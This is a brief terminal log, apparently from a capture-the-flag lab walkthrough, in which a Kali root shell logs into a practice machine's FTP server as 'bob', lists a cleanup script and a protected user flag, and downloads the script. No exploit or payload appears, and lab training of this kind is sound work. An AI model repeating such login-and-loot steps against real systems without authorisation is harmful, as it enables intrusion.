 ┌──(root㉿kali)-[/home/…/Desktop/thehackerlabs/avanzado/chocolate]
└─# ftp 192.168.1.218
Connected to 192.168.1.218.
220 (vsFTPd 3.0.3)
Name (192.168.1.218:hacker): bob
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||29501|)
150 Here comes the directory listing.
-rw-r--r--    1 1001     1001          352 May 16 15:58 limpieza.sh
-r--------    1 0        0              33 May 16 17:35 user.txt
226 Directory send OK.
ftp> get limpieza.sh
local: limpieza.sh remote: limpieza.sh
229 Entering Extended Passive Mode (|||31926|)
150 Opening BINARY mode data connection for limpieza.sh (352 bytes).
100% |*********************************************************************
226 Transfer complete.
352 bytes received in 00:00 (649.81 KiB/s)